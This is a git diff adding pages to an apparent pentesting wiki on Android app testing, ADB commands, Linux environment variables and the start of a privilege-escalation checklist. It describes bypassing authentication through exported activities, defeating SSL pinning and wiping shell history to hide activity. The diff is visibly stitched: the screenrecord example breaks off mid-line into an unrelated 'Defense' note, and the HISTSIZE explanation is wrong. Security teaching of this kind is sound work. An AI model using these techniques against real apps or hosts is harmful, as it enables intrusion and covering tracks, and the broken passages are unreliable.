+Info taken from [here](https://manifestsecurity.com/android-application-security-part-8/).
+
+External storage can be **accessed** in `/storage/emulated/0`
+
+### Broken Cryptography
+
+#### Poor Key Management Processes
+
+Some developers save sensitive data in the local storage and encrypt it with a key hardcoded/predictable in the code. This shouldn't be done as some reversing could allow attackers to extract the confidential information.
+
+#### Use of Insecure and/or Deprecated Algorithms
+
+Developers shouldn't use **deprecated algorithms** to perform authorisation **checks**, **store** or **send** data. Some of these algorithms are: RC4, MD4, MD5, SHA1... If **hashes** are used to store passwords for example, hashes brute-force **resistant** should be used with salt.
+
+### Other checks
+
+* It's recommended to **obfuscate the APK** to difficult the reverse engineer labour to attackers.
+* If the app is sensitive \(like bank apps\), it should perform it's **own checks to see if the mobile is rooted** and act in consequence.
+* If the app is sensitive \(like bank apps\), it should check if an **emulator** is being used.
+* If the app is sensitive \(like bank apps\), it should **check it's own integrity before executing** it to check if it was modified.
+
+### Other interesting functions
+
+* **Code execution**: `Runtime.exec(), ProcessBuilder(), native code:system()`
+* **Send SMSs**: `sendTextMessage, sendMultipartTestMessage`
+* **Native functions** declared as `native`: `public native, System.loadLibrary, System.load`
+ * [Read this to learn **how to reverse native functions**](reversing-native-libraries.md)\*\*\*\*
+
+
+
+## Dynamic Analysis
+
+> First of all, you need an environment where you can install the application and all the environment \(Burp CA cert, Drozer and Frida mainly\). Therefore, a rooted device \(emulated or not\) is extremely recommended.
+
+### Online Dynamic analysis
+
+You can create a **free account** in: [https://appetize.io/](https://appetize.io/). This platform allows you to **upload** and **execute** APKs, so it is useful to see how an apk is behaving.
+
+You can even **see the logs of your application** in the web and connect through **adb**.
+
+
+
+Thanks to the ADB connection you can use **Drozer** and **Frida** inside the emulators.
+
+### Local Dynamic Analysis
+
+You can use some **emulator** like:
+
+* \*\*\*\*[**Genymotion**](https://www.genymotion.com/fun-zone/) ****\(_Free version: **Personal Edition**, you need to **create** an **account**._\)
+* \*\*\*\*[**Android Studio**](https://developer.android.com/studio) **\(**You can create x86 and **arm** devices, and according to [**this** ](https://android-developers.googleblog.com/2020/03/run-arm-apps-on-android-emulator.html)**latest x86** versions **support ARM libraries** without needing an slow arm emulator\).
+ * If you want to try to **install** an **image** and then you want to **delete it** you can do that on Windows:`C:\Users\\AppData\Local\Android\sdk\system-images\` or Mac: `/Users/myeongsic/Library/Android/sdk/system-image`
+* \*\*\*\*[Nox](https://es.bignox.com/) \(Free, but it doesn't support Frida or Drozer\).
+
+{% hint style="info" %}
+When creating a new emulator on any platform remember that the bigger the screen is, the slower the emulator will run. So select small screens if possible.
+{% endhint %}
+
+As most people will use **Genymotion**, note this trick. To **install google services** \(like AppStore\) you need to click on the red marked button of the following image:
+
+
+
+Also, notice that in the **configuration of the Android VM in Genymotion** you can select **Bridge Network mode** \(this will be useful if you will be connecting to the Android VM from a different VM with the tools\).
+
+Or you could use a **physical** **device** \(you need to activate the debugging options and it will be cool if you can root it\):
+
+1. **Settings**.
+2. \(FromAndroid 8.0\) Select **System**.
+3. Select **About phone**.
+4. Press **Build number** 7 times.
+5. Go back and you will find the **Developer options**.
+
+
+
+> Once you have installed the application, the first thing you should do is to try it and investigate what does it do, how does it work and get comfortable with it.
+> I will suggest to **perform this initial dynamic analysis using MobSF dynamic analysis + pidcat**, so will will be able to **learn how the application works** while MobSF **capture** a lot of **interesting** **data** you can review later on.
+
+### Unintended Data Leakage
+
+#### Logging
+
+Often Developers leave debugging information publicly. So any application with `READ_LOGS` permission can **access those logs** and can gain sensitive information through that.
+While navigating through the application use [**pidcat**](https://github.com/JakeWharton/pidcat)_\(Recommended, it's easier to use and read_\) or [adb logcat](adb-commands.md#logcat) to read the created logs and **look for sensitive information**.
+
+**Copy/Paste Buffer Caching**
+
+Android provides **clipboard-based** framework to provide copy-paste function in android applications. But this creates serious issue when some **other application** can **access** the **clipboard** which contain some sensitive data. **Copy/Paste** function should be **disabled** for **sensitive part** of the application. For example, disable copying credit card details.
+
+#### Crash Logs
+
+If an application **crashes** during runtime and it **saves logs** somewhere then those logs can be of help to an attacker especially in cases when android application cannot be reverse engineered. Then, avoid creating logs when applications crashes and if logs are sent over the network then ensure that they are sent over an SSL channel.
+As pentester, **try to take a look to these logs**.
+
+#### Analytics Data Sent To 3rd Parties
+
+Most of the application uses other services in their application like Google Adsense but sometimes they **leak some sensitive data** or the data which is not required to sent to that service. This may happen because of the developer not implementing feature properly. You can **look by intercepting the traffic** of the application and see whether any sensitive data is sent to 3rd parties or not.
+
+### SQLite DBs
+
+Most of the applications will use **internal SQLite databases** to save information. During the pentest take a **look** to the **databases** created, the names of **tables** and **columns** and all the **data** saved because you could find **sensitive information** \(which would be a vulnerability\).
+Databases should be located in `/data/data/the.package.name/databases` like `/data/data/com.mwr.example.sieve/databases`
+
+If the database is saving confidential information and is **encrypted b**ut you can **find** the **password** inside the application it's still a **vulnerability**.
+
+Enumerate the tables using `.tables` and enumerate the columns of the tables doing `.schema `
+
+### Drozer \(Exploit Activities, Content Providers and Services\)
+
+**Drozer** allows you to **assume the role of an Android app** and interact with other apps. It can do **anything that an installed application can do**, such as make use of Androidâs Inter-Process Communication \(IPC\) mechanism and interact with the underlying operating system. From [Drozer Guide](https://labs.mwrinfosecurity.com/assets/BlogFiles/mwri-drozer-user-guide-2015-03-23.pdf).
+Drozer is s useful tool to **exploit exported activities, exported services and Content Providers** as you will learn in the following sections.
+
+### Exploiting exported Activities - Authorisation bypass
+
+[Read this if you want to remind what is an Android Activity.](./#launcher-activity)
+When an Activity is exported you can invoke its screen from an external app. Therefore, if an activity with **sensitive information** is **exported** you could **bypass** the **authentication** mechanisms **to access it.**
+[**Learn how to exploit exported activities with Drozer.**](drozer-tutorial/#activities)\*\*\*\*
+
+You can also start an exported activity from adb:
+
+* PackageName is com.example.demo
+* Exported ActivityName is com.example.test.MainActivity
+
+```text
+adb shell am start -n com.example.demo/com.example.test.MainActivity
+```
+
+**NOTE**: MobSF will detect as malicious the use of _**singleTask/singleInstance**_ as `android:launchMode` in an activity, but due to [this](https://github.com/MobSF/Mobile-Security-Framework-MobSF/pull/750), apparently this is only dangerous on old versions \(API versions < 21\).
+
+### Exploiting Content Providers - Accessing and manipulating sensitive information
+
+[Read this if you want to remind what is a Content Provider.](./#services)
+Content providers are basically used to **share data**. If an app has available content providers you may be able to **extract sensitive** data from them. It also interesting to test possible **SQL injections** and **Path Traversals** as they could be vulnerable.
+[**Learn how to exploit Content Providers with Drozer.**](drozer-tutorial/#content-providers)\*\*\*\*
+
+### **Exploiting Services**
+
+[Read this if you want to remind what is a Service.](./#services-1)
+As service is basically something that **can receive data**, **process** it and **returns** \(or not\) a response. Then, if an application is exporting some services you should **check** the **code** to understand what is it doing and **test** it **dynamically** for extracting confidential info, bypassing authentication measures...
+[**Learn how to exploit Services with Drozer.**](drozer-tutorial/#services)\*\*\*\*
+
+### **Exploiting Broadcast Receivers**
+
+\*\*\*\*[Read this if you want to remind what is a Broadcast Receiver.](./#broadcast-receivers)
+A broadcast receiver will be waiting for a type of message. Depending on ho the receiver handles the message it could be vulnerable.
+[**Learn how to exploit Broadcast Receivers with Drozer.**](./#exploiting-broadcast-receivers)
+
+### **Exploiting Schemes**
+
+You can **open** a declared **scheme** using **adb** or a **browser**:
+
+```bash
+adb shell am start -a android.intent.action.VIEW -d "scheme://hostname/path?param=value" [your.package.name]
+```
+
+_Note that you can **omit the package name** and the mobile will automatically call the app that should open that link._
+
+```markup
+
+Click me
+
+with alternative
+```
+
+### Insufficient Transport Layer Protection
+
+* **Lack of Certificate Inspection:** Android Application fails to verify the identity of the certificate presented to it. Most of the application ignore the warnings and accept any self-signed certificate presented. Some Application instead pass the traffic through an HTTP connection.
+* **Weak Handshake Negotiation:** Application and server perform an SSL/TLS handshake but use an insecure cipher suite which is vulnerable to MITM attacks. So any attacker can easily decrypt that connection.
+* **Privacy Information Leakage:** Most of the times it happens that Applications do authentication through a secure channel but rest all connection through non-secure channel. That doesnât add to security of application because rest sensitive data like session cookie or user data can be intercepted by an malicious user.
+
+From the 3 scenarios presented we are going to discuss **how to verify the identity of the certificate**. The other 2 scenarios depends on the **TLS configuratio**n of the server and if the **application sends unencrypted data**. The pentester should check by it's own the TLS configuration of the server \([here](../../pentesting/pentesting-web/#ssl-tls-vulnerabilites)\) and detect if any **confidential information is sent by an unencrypted/vulnerable** channel .
+More information about how to discover and fix these kind of vulnerabilities [**here**](https://manifestsecurity.com/android-application-security-part-10/).
+
+#### SSL Pinning
+
+By default, when making an SSL connection, the client\(android app\) checks that the serverâs certificate has a verifiable chain of trust back to a trusted \(root\) certificate and matches the requested hostname. This lead to problem of **Man in the Middle Attacks\(MITM\)**.
+In certificate Pinnning, an Android Application itself contains the certificate of server and only transmit data if the same certificate is presented.
+It's recommended to **apply SSL Pinning** for the sites where sensitive information is going to be sent.
+
+### Inspecting HTTP traffic
+
+First of all, you should \(must\) **install the certificate** of the **proxy** tool that you are going to use, probably Burp. If you don't install the CA certificate of the proxy tool, you probably aren't going to see the encrypted traffic in the proxy.
+**Please,** [**read this guide to learn how to do install a custom CA certificate**](android-burp-suite-settings.md)**.**
+
+#### SSL Pinning
+
+We have already discuss what is SSL Pinning just 2 paragraphs before. When it's implemented in an application you will need to bypass it to inspect the HTTPS traffic or you won't see it.
+Here I'm going to present a few options I've used to bypass this protection:
+
+* Automatically **modify** the **apk** to **bypass** SSLPinning with [**apk-mitm**](https://github.com/shroudedcode/apk-mitm). The best pro of this option, is that you won't need root to bypass the SSL Pinning, but you will need to delete the application and reinstall the new one, and this won't always work.
+* You could use **Frida** \(discussed below\) to bypass this protection. Here you have a guide to use Burp+Frida+Genymotion: [https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/](https://spenkk.github.io/bugbounty/Configuring-Frida-with-Burp-and-GenyMotion-to-bypass-SSL-Pinning/)
+
+#### Common Web vulnerabilities
+
+Note that in this step you should look for common web vulnerabilities. A lot of information about web vulnerabilities be found in this book so I'm not going to mention them here.
+
+### Frida
+
+Dynamic instrumentation toolkit for developers, reverse-engineers, and security researchers. Learn more at [www.frida.re](https://www.frida.re/).
+**It's amazing, you can access running application and hook methods on run time to change the behaviour, change values, extract values, run different code...
+If you want to pentest Android applications you need to know how to use Frida.**
+
+**Learn how to use Frida:** [**Frida tutorial**](frida-tutorial/)
+**Some "GUI" for actions with Frida:** [**https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security**](https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security)
+**Some other abstractions based on Frida:** [**https://github.com/sensepost/objection**](https://github.com/sensepost/objection) **,** [**https://github.com/dpnishant/appmon**](https://github.com/dpnishant/appmon)
+**You can find some Awesome Frida scripts here:** [**https://codeshare.frida.re/**](https://codeshare.frida.re/)\*\*\*\*
+
+### **Android Application Analyzer**
+
+This tool could help you managing different tools during the dynamic analysis: [https://github.com/NotSoSecure/android\_application\_analyzer](https://github.com/NotSoSecure/android_application_analyzer)
+
+### Android Client Side Injections and others
+
+Probably you know about this kind of vulnerabilities from the Web. You have to be specially careful with this vulnerabilities in an Android application:
+
+* **SQL Injection:** When dealing with dynamic queries or Content-Providers ensure you are using parameterized queries.
+* **JavaScript Injection \(XSS\):** Verify that JavaScript and Plugin support is disabled for any WebViews \(disabled by default\). [More info here](webview-attacks.md#javascript-enabled).
+* **Local File Inclusion:** Verify that File System Access is disabled for any WebViews \(enabled by default\) `(webview.getSettings().setAllowFileAccess(false);)`. [More info here](webview-attacks.md#javascript-enabled).
+* **Intent Injection/Fuzzing:** Verify actions and data are validated via an Intent Filter for all Activities.
+* **Eternal cookies**: In several cases when the android application finish the session the cookie isn't revoked or it could be even saved to disk
+* \*\*\*\*[**Secure Flag** in cookies](../../pentesting-web/hacking-with-cookies.md#cookies-flags)
+
+## Automatic Analysis
+
+### [MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
+
+#### Static analysis
+
+
+
+**Vulnerability assessment of the application** using a nice web-based frontend. You can also perform dynamic analysis \(but you need to prepare the environment\).
+
+```text
+docker pull opensecurity/mobile-security-framework-mobsf
+docker run -it -p 8000:8000 opensecurity/mobile-security-framework-mobsf:latest
+```
+
+Notice that MobSF can analyse **Andoid**\(apk\)**, IOS**\(ipa\) **and Windows**\(apx\) applications \(_Windows applications must be analyzed from a MobSF installed in a Windows host_\).
+Also, if you create a **ZIP** file with the source code if an **Android** or an **IOS** app \(go to the root folder of the application, select everything and create a ZIPfile\), it will be able to analyse it also.
+
+MobSF also allows you to **diff/Compare** analysis and to integrate **VirusTotal** \(you will need to set your API key in _MobSF/settings.py_ and enable it: `VT_ENABLED = TRUE` `VT_API_KEY = ` `VT_UPLOAD = TRUE`\). You can also set `VT_UPLOAD` to `False`, then the **hash** will be **upload** instead of the file.
+
+### Dynamic analysis with MobSF
+
+**MobSF** can also be very helpful for **dynamic analysis** in **Android**, but in that case you will need to install MobSF and **genymotion** in your host \(a VM or Docker won't work\). _Note: You need to **start first a VM in genymotion** and **then MobSF.**_
+The **MobSF dynamic analyser** can:
+
+* **Dump application data** \(URLs, logs, clipboard, screenshots made by you, screenshots made by "**Exported Activity Tester**", emails, SQLite databases, XML files, and other created files\). All of this is done automatically except for the screenshots, you need to press when you want a screenshot or you need to press "**Exported Activity Tester**" to obtain screenshots of all the exported activities.
+* Capture **HTTPS traffic**
+* Use **Frida** to obtain **runtime** **information**
+
+From android **versions > 5**, it will **automatically start Friday** and will set global **proxy** settings to **capture** traffic. It will only capture traffic from the tested application.
+
+**Frida**
+
+By default, it will also use some Frida Scripts to **bypass SSL pinning**, **root detection** and **debugger detection** and to **monitor interesting APIs**.
+MobSF can also **invoke exported activities**, grab **screenshots** of them and **save** them for the report.
+
+To **start** the dynamic testing press the green bottom: "**Start Instrumentation**". Press the "**Frida Live Logs**" to see the logs generated by the Frida scripts and "**Live API Monitor**" to see all the invocation to hooked methods, arguments passed and returned values \(this will appear after pressing "Start Instrumentation"\).
+MobSF also allows you to load your own **Frida scripts \(**to send the results of your Friday scripts to MobSF use the function `send()`\). It also has **several pre-written scripts** you can load \(you can add more in `MobSF/DynamicAnalyzer/tools/frida_scripts/others/`\), just **select them**, press "**Load**" and press "**Start Instrumentation**" \(you will be able to see the logs of that scripts inside "**Frida Live Logs**"\).
+
+
+
+Moreover, you have some Auxiliary Frida functionalities:
+
+* **Enumerate Loaded Classes**: It will print all the loaded classes
+* **Capture Strings**: It will print all the capture strings while using the application \(super noisy\)
+* **Capture String Comparisons**: Could be very useful. It will **show the 2 strings being compared** and if the result was True or False.
+* **Enumerate Class Methods**: Put the class name \(like "java.io.File"\) and it will print all the methods of the class.
+* **Search Class Pattern**: Search classes by pattern
+* **Trace Class Methods**: **Trace** a **whole class** \(see inputs and outputs of all methods of th class\). Remember that by default MobSF traces several interesting Android Api methods.
+
+Once you have selected the auxiliary module you want to use you need to press "**Start Intrumentation**" and you will see all the outputs in "**Frida Live Logs**".
+
+**Shell**
+
+Mobsf also brings you a shell with some **adb** commands, **MobSF commands**, and common **shell** **commands** at the bottom of the dynamic analysis page. Some interesting commands:
+
+```text
+help
+shell ls
+activities
+exported_activities
+services
+receivers
+```
+
+**HTTP tools**
+
+When http traffic is capture you can see an ugly view of the captured traffic on "**HTTP\(S\) Traffic**" bottom or a nicer view in "**Start HTTPTools**" green bottom. From the second option, you can **send** the **captured requests** to **proxies** like Burp or Owasp ZAP.
+To do so, _power on Burp -->_ _turn off Intercept --> in MobSB HTTPTools select the request_ --> press "**Send to Fuzzer**" --> _select the proxy address_ \(http://127.0.0.1:8080\).
+
+Once you finish the dynamic analysis with MobSF you can press on "**Start Web API Fuzzer**" to **fuzz http requests** an look for vulnerabilities.
+
+{% hint style="info" %}
+After performing a dynamic analysis with MobSF the proxy settings me be misconfigured and you won't be able to fix them from the GUI. You can fix the proxy settings by doing:
+
+```text
+adb shell settings put global http_proxy :0
+```
+{% endhint %}
+
+### [Qark](https://github.com/linkedin/qark)
+
+This tool is designed to look for several **security related Android application vulnerabilities**, either in **source code** or **packaged APKs**. The tool is also **capable of creating a "Proof-of-Concept" deployable APK** and **ADB commands**, to exploit some of the found vulnerabilities \(Exposed activities, intents, tapjacking...\). As with Drozer, there is no need to root the test device.
+
+```bash
+pip3 install --user qark # --user is only needed if not using a virtualenv
+qark --apk path /to/my.apk
+qark --java path/to/parent/java/folder
+qark --java path/to/specific/java/file.java
+```
+
+### [**ReverseAPK**](https://github.com/1N3/ReverseAPK.git)
+
+* Displays all extracted files for easy reference
+* Automatically decompile APK files to Java and Smali format
+* Analyze AndroidManifest.xml for common vulnerabilities and behavior
+* Static source code analysis for common vulnerabilities and behavior
+ * Device info
+ * Intents
+ * Command execution
+ * SQLite references
+ * Logging references
+ * Content providers
+ * Broadcast recievers
+ * Service references
+ * File references
+ * Crypto references
+ * Hardcoded secrets
+ * URL's
+ * Network connections
+ * SSL references
+ * WebView references
+
+```text
+reverse-apk relative/path/to/APP.apk
+```
+
+### [SUPER Android Analyzer](https://github.com/SUPERAndroidAnalyzer/super)
+
+SUPER is a command-line application that can be used in Windows, MacOS X and Linux, that analyzes _.apk_ files in search for vulnerabilities. It does this by decompressing APKs and applying a series of rules to detect those vulnerabilities.
+
+All rules are centered in a `rules.json` file, and each company or tester could create its own rules to analyze what they need.
+
+Download the latest binaries from in the [download page](https://superanalyzer.rocks/download.html)
+
+```text
+super-analyzer {apk_file}
+```
+
+### [StaCoAn](https://github.com/vincentcox/StaCoAn)
+
+
+
+StaCoAn is a **crossplatform** tool which aids developers, bugbounty hunters and ethical hackers performing [static code analysis](https://en.wikipedia.org/wiki/Static_program_analysis) on mobile applications\*.
+
+The concept is that you drag and drop your mobile application file \(an .apk or .ipa file\) on the StaCoAn application and it will generate a visual and portable report for you. You can tweak the settings and wordlists to get a customized experience.
+
+Download[ latest release](https://github.com/vincentcox/StaCoAn/releases):
+
+```text
+./stacoan
+```
+
+### [AndroBugs](https://github.com/AndroBugs/AndroBugs_Framework)
+
+AndroBugs Framework is an Android vulnerability analysis system that helps developers or hackers find potential security vulnerabilities in Android applications.
+[Windows releases](https://github.com/AndroBugs/AndroBugs_Framework/releases)
+
+```text
+python androbugs.py -f [APK file]
+androbugs.exe -f [APK file]
+```
+
+### [Androwarn](https://github.com/maaaaz/androwarn)
+
+**Androwarn** is a tool whose main aim is to detect and warn the user about potential malicious behaviours developped by an Android application.
+
+The detection is performed with the **static analysis** of the application's Dalvik bytecode, represented as **Smali**, with the [`androguard`](https://github.com/androguard/androguard) library.
+
+This tool looks for **common behavior of "bad" applications** like: Telephony identifiers exfiltration, Audio/video flow interception, PIM data modification, Arbitrary code execution...
+
+```text
+python androwarn.py -i my_application_to_be_analyzed.apk -r html -v 3
+```
+
+### [MARA Framework](https://github.com/xtiankisutsa/MARA_Framework)
+
+
+
+**MARA** is a **M**obile **A**pplication **R**everse engineering and **A**nalysis Framework. It is a tool that puts together commonly used mobile application reverse engineering and analysis tools, to assist in testing mobile applications against the OWASP mobile security threats. Its objective is to make this task easier and friendlier to mobile application developers and security professionals.
+
+It is able to:
+
+* Extract Java and Smali code using different tools
+* Analyze APKs using: [smalisca](https://github.com/dorneanu/smalisca), [ClassyShark](https://github.com/google/android-classyshark), [androbugs](https://github.com/AndroBugs/AndroBugs_Framework), [androwarn](https://github.com/maaaaz/androwarn), [APKiD](https://github.com/rednaga/APKiD)
+* Extract private information from the APK using regexps.
+* Analyze the Manifest.
+* Analyze found domains using: [pyssltest](https://github.com/moheshmohan/pyssltest), [testssl](https://github.com/drwetter/testssl.sh) and [whatweb](https://github.com/urbanadventurer/WhatWeb)
+* Deobfuscate APK via [apk-deguard.com](http://www.apk-deguard.com/)
+
+### Koodous
+
+Useful to detect malware: [https://koodous.com/](https://koodous.com/)
+
+## Obfuscating/Deobfuscating code
+
+### [ProGuard](https://en.wikipedia.org/wiki/ProGuard_%28software%29)
+
+**ProGuard** is an open source command-line tool that shrinks, optimizes and obfuscates Java code. It is able to optimize bytecode as well as detect and remove unused instructions. ProGuard is free software and is distributed under the GNU General Public License, version 2.
+
+ProGuard is distributed as part of the Android SDK and runs when building the application in release mode.
+
+From: [https://en.wikipedia.org/wiki/ProGuard\_\(software\)](https://en.wikipedia.org/wiki/ProGuard_%28software%29)
+
+### [DeGuard](http://apk-deguard.com/)
+
+#### DeGuard reverses the process of obfuscation performed by Android obfuscation tools. This enables numerous security analyses, including code inspection and predicting libraries.
+
+You can upload an obfuscated APK to their platform.
+
+### [Simplify](https://github.com/CalebFenton/simplify)
+
+It is a **generic android deobfuscator.** Simplify **virtually executes an app** to understand its behavior and then **tries to optimize the code** so it behaves identically but is easier for a human to understand. Each optimization type is simple and generic, so it doesn't matter what the specific type of obfuscation is used.
+
+### [APKiD](https://github.com/rednaga/APKiD)
+
+APKiD gives you information about **how an APK was made**. It identifies many **compilers**, **packers**, **obfuscators**, and other weird stuff. It's [_PEiD_](https://www.aldeid.com/wiki/PEiD) for Android.
+
+### Manual
+
+[Read this tutorial to learn some tricks on **how to reverse custom obfuscation**](manual-deobfuscation.md)\*\*\*\*
+
+## Labs
+
+### [Androl4b](https://github.com/sh4hin/Androl4b)
+
+AndroL4b is an Android security virtual machine based on ubuntu-mate includes the collection of latest framework, tutorials and labs from different security geeks and researchers for reverse engineering and malware analysis.
+
+### OWASP
+
+{% embed url="https://github.com/OWASP/owasp-mstg%0Ahttps://mobile-security.gitbook.io/mobile-security-testing-guide/ios-testing-guide/0x06g-testing-network-communication" %}
+
+### Git Repos
+
+[https://github.com/riddhi-shree/nullCommunity/tree/master/Android](https://github.com/riddhi-shree/nullCommunity/tree/master/Android)
+
+## References
+
+For more information visit:
+
+* [https://appsecwiki.com/\#/](https://appsecwiki.com/#/) It is a great list of resources
+* [https://maddiestone.github.io/AndroidAppRE/](https://maddiestone.github.io/AndroidAppRE/) Android quick course
+* [https://manifestsecurity.com/android-application-security/](https://manifestsecurity.com/android-application-security/)
+* [https://github.com/ivRodriguezCA/RE-iOS-Apps/](https://github.com/ivRodriguezCA/RE-iOS-Apps/) IOS free course\([https://syrion.me/blog/ios-swift-antijailbreak-bypass-frida/](https://syrion.me/blog/ios-swift-antijailbreak-bypass-frida/)\)
+
diff --git a/mobile-apps-pentesting/android-app-pentesting/adb-commands.md b/mobile-apps-pentesting/android-app-pentesting/adb-commands.md
new file mode 100644
index 00000000..19a22ef2
--- /dev/null
+++ b/mobile-apps-pentesting/android-app-pentesting/adb-commands.md
@@ -0,0 +1,352 @@
+# ADB Commands
+
+**Information obtained from:** [**http://adbshell.com/**](http://adbshell.com/)\*\*\*\*
+
+## Connection
+
+```text
+adb devices
+```
+
+This will list the connected devices; if "_**unathorised**_" appears, this means that you have to **unblock** your **mobile** and **accept** the connection.
+
+This indicates to the device that it has to start and adb server in port 5555:
+
+```text
+adb tcpip 5555
+```
+
+Connect to that IP and that Port:
+
+```text
+adb connect :
+```
+
+If you get an error like the following in a Virtual Android software \(like Genymotion\):
+
+```text
+adb server version (41) doesn't match this client (36); killing...
+```
+
+It's because you are trying to connect to an ADB server with a different version. Just try to find the adb binary the software is using \(go to `C:\Program Files\Genymobile\Genymotion` and search for adb.exe\)
+
+## Packet Manager
+
+### Install/Uninstall
+
+#### adb install \[option\] <path>
+
+```text
+adb install test.apk
+```
+
+```text
+adb install -l test.apk forward lock application
+```
+
+```text
+adb install -r test.apk replace existing application
+```
+
+```text
+adb install -t test.apk allow test packages
+```
+
+```text
+adb install -s test.apk install application on sdcard
+```
+
+```text
+adb install -d test.apk allow version code downgrade
+```
+
+```text
+adb install -p test.apk partial application install
+```
+
+#### adb uninstall \[options\] <PACKAGE>
+
+```text
+adb uninstall com.test.app
+```
+
+```text
+adb uninstall -k com.test.app Keep the data and cache directories around after package removal.
+```
+
+### Packages
+
+Prints all packages, optionally only those whose package name contains the text in <FILTER>.
+
+#### adb shell pm list packages \[options\] <FILTER-STR>
+
+```text
+adb shell pm list packages
+```
+
+```text
+adb shell pm list packages -f #See their associated file.
+```
+
+```text
+adb shell pm list packages -d #Filter to only show disabled packages.
+```
+
+```text
+adb shell pm list packages -e #Filter to only show enabled packages.
+```
+
+```text
+adb shell pm list packages -s #Filter to only show system packages.
+```
+
+```text
+adb shell pm list packages -3 #Filter to only show third party packages.
+```
+
+```text
+adb shell pm list packages -i #See the installer for the packages.
+```
+
+```text
+adb shell pm list packages -u #Also include uninstalled packages.
+```
+
+```text
+adb shell pm list packages --user #The user space to query.
+```
+
+#### adb shell pm path <PACKAGE>
+
+Print the path to the APK of the given .
+
+```text
+adb shell pm path com.android.phone
+```
+
+#### adb shell pm clear <PACKAGE>
+
+Delete all data associated with a package.
+
+```text
+adb shell pm clear com.test.abc
+```
+
+## File Manager
+
+#### adb pull <remote> \[local\]
+
+Download a specified file from an emulator/device to your computer.
+
+```text
+adb pull /sdcard/demo.mp4 ./
+```
+
+#### adb push <local> <remote>
+
+Upload a specified file from your computer to an emulator/device.
+
+```text
+adb push test.apk /sdcard
+```
+
+## Screencapture/Screenrecord
+
+#### adb shell screencap <filename>
+
+Taking a screenshot of a device display.
+
+```text
+adb shell screencap /sdcard/screen.png
+```
+
+#### adb shell screenrecord \[options\] <filename>
+
+Recording the display of devices running Android 4.4 \(API level 19\) and higher.
+
+```text
+adb shell screenrecord /sdcard/demo.mp4
+adb shell screenrecord --size
+adb shell screenrecord --bit-rate
+adb shell screenrecord --time-limit  +```
+
+### Defense
+
+Never put any sensitive data inside GET parameters or paths in the URL.
+
diff --git a/linux-unix/linux-environment-variables.md b/linux-unix/linux-environment-variables.md
new file mode 100644
index 00000000..c054e2d5
--- /dev/null
+++ b/linux-unix/linux-environment-variables.md
@@ -0,0 +1,142 @@
+# Linux Environment Variables
+
+## Global variables
+
+The **global variables** will be **inherited** by **child processes**.
+
+You can create a Global variable for your current session doing:
+
+```bash
+export MYGLOBAL="hello world"
+echo $MYGLOBAL #Prints: hello world
+```
+
+This variable will be accessible by your current sessions and its child processes.
+
+You can **remove** a variable doing:
+
+```bash
+unset MYGLOBAL
+```
+
+## Local variables
+
+The **local variables** can only be **accessed** by the **current shell/script**.
+
+```bash
+LOCAL="my local"
+echo $LOCAL
+unset LOCAL
+```
+
+## List current variables
+
+```bash
+set
+env
+printenv
+cat /proc/$$/environ
+cat /proc/`python -c "import os; print(os.getppid())"`/environ
+```
+
+## Persistent Environment variables
+
+#### **Files that affect behavior of every user:**
+
+* _**/etc/bash.bashrc**_ ****: This file is read whenever an interactive shell is started \(normal terminal\) and all the commands specified in here are executed.
+* _**/etc/profile and /etc/profile.d/\***_**:** This file is read every time a user logs in. Thus all the commands executed in here will execute only once at the time of user logging in.
+ * **Example:**
+
+ `/etc/profile.d/somescript.sh`
+
+ ```bash
+ #!/bin/bash
+ TEST=$(cat /var/somefile)
+ export $TEST
+ ```
+
+#### **Files that affect behavior for only a specific user:**
+
+* _**~/.bashrc**_ **:** This file behaves the same way _/etc/bash.bashrc_ file works but it is executed only for a specific user. If you want to create an environment for yourself go ahead and modify or create this file in your home directory.
+* _**~/.profile, ~/.bash\_profile, ~/.bash\_login**_**:** These files are same as _/etc/profile_. The difference comes in the way it is executed. This file is executed only when a user in whose home directory this file exists, logs in.
+
+**Extracted from:** [**here**](https://codeburst.io/linux-environment-variables-53cea0245dc9) **and** [**here**](https://www.gnu.org/software/bash/manual/html_node/Bash-Startup-Files.html)\*\*\*\*
+
+## Common variables
+
+From: [https://geek-university.com/linux/common-environment-variables/](https://geek-university.com/linux/common-environment-variables/)
+
+* **DISPLAY** â the display used by **X**. This variable is usually set to **:0.0**, which means the first display on the current computer.
+* **EDITOR** â the userâs preferred text editor.
+* **HISTFILESIZE** â the maximum number of lines contained in the history file.
+* **HISTSIZE -** Number of lines added to the history file when the user finish his session
+* **HOME** â your home directory.
+* **HOSTNAME** â the hostname of the computer.
+* **LANG** â your current language.
+* **MAIL** â the location of the userâs mail spool. Usually **/var/spool/mail/USER**.
+* **MANPATH** â the list of directories to search for manual pages.
+* **OSTYPE** â the type of operating system.
+* **PS1** â the default prompt in bash.
+* **PATH -** stores the path of all the directories which holds binary files you want to execute just by specifying the name of the file and not by relative or absolute path.
+* **PWD** â the current working directory.
+* **SHELL** â the path to the current command shell \(for example, **/bin/bash**\).
+* **TERM** â the current terminal type \(for example, **xterm**\).
+* **TZ** â your time zone.
+* **USER** â your current username.
+
+## Interesting variables for hacking
+
+### **HISTFILESIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** the **history file** \(~/.bash\_history\) **will be deleted**.
+
+```bash
+export HISTFILESIZE=0
+```
+
+### **HISTSIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** any command will be added to the **history file** \(~/.bash\_history\).
+
+```bash
+export HISTSIZE=0
+```
+
+### http\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **http**.
+
+```bash
+export http_proxy="http://10.10.10.10:8080"
+```
+
+### https\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **https**.
+
+```bash
+export https_proxy="http://10.10.10.10:8080"
+```
+
+### PS1
+
+Change how your prompt looks.
+
+**I have created** [**this one**](https://gist.github.com/carlospolop/43f7cd50f3deea972439af3222b68808) \(based on another, read the code\).
+
+Root:
+
+
+
+Regular user:
+
+
+
+One, two and three backgrounded jobs:
+
+
+
+One background job, one stopped and last command dind't finish correctly:
+
+
+
diff --git a/linux-unix/linux-privilege-escalation-checklist.md b/linux-unix/linux-privilege-escalation-checklist.md
new file mode 100644
index 00000000..5707c908
--- /dev/null
+++ b/linux-unix/linux-privilege-escalation-checklist.md
@@ -0,0 +1,90 @@
+---
+description: Checklist for privilege escalation in Linux
+---
+
+# Checklist - Linux Privilege Escalation
+
